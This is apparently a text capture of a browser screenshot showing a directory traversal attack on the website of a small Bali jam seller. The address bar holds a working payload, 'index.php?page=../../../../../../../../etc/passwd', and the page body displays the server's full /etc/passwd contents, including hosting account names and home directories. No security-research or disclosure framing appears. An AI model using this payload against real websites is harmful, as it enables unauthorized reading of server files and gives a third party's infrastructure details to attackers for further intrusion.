 https://confituredebali.com/index.php?page=../../../../../../../../etc/passwd
3
Gmail YouTube Maps Sign in 4K Aesthetic anime... My Account - PortS... All Bookr
Confiture de Bali
Confiture de Bali
Mango
Confiture de Bali
Soursop
Home Gallery Contact
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
unscd:x:105:109::/var/lib/unscd:/usr/sbin/nologin ntp:x:106:112::/nonexistent:/usr/sbin/nologin
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin puppet:x:109:115:Puppet configuration management
daemon,,,:/var/lib/puppet:/usr/sbin/nologin postfix:x:400:400::/var/spool/postfix:/usr/sbin/nologin
adminrobot:x:490:490:adminrobot:/home/ovh:/bin/false ovh:x:500:100:ovh:/home/ovh:/bin/bash
ovhcron:x:158:151:ovhcron:/home.admin/ovhcron:/bin/bash oco:x:108:114::/usr/local/oco:/usr/sbin/nologin
ovhnobody:x:99:99::/nonexistent:/bin/false autohosting:x:495:495::/home/ovh:/bin/false
telegraf:x:499:499::/etc/telegraf:/bin/false bind:x:110:116::/var/cache/bind:/usr/sbin/nologin
_rpc:x:111:65534::/run/rpcbind:/usr/sbin/nologin statd:x:112:65534::/var/lib/nfs:/usr/sbin/nologin
_ossec:x:498:117::/var/ossec:/sbin/nologin redis:x:113:119::/var/lib/redis:/usr/sbin/nologin
_serf:x:114:120::/nonexistent:/usr/sbin/nologin debian-transmission:x:115:121::/var/lib/transmission-
daemon:/usr/sbin/nologin ovhqos:x:999998:100::/home/ovhqos:/bin/false
confiturma:x:962544:100:confiturma:/homez.546/confiturma:/bin/ovh_sftponly